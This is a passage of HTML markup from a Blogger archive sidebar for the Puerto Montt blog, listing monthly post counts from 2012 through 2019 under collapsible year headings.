        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/?m=0'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/?m=0'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/?m=0'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/?m=0'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/?m=0'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/?m=0'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/?m=0'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
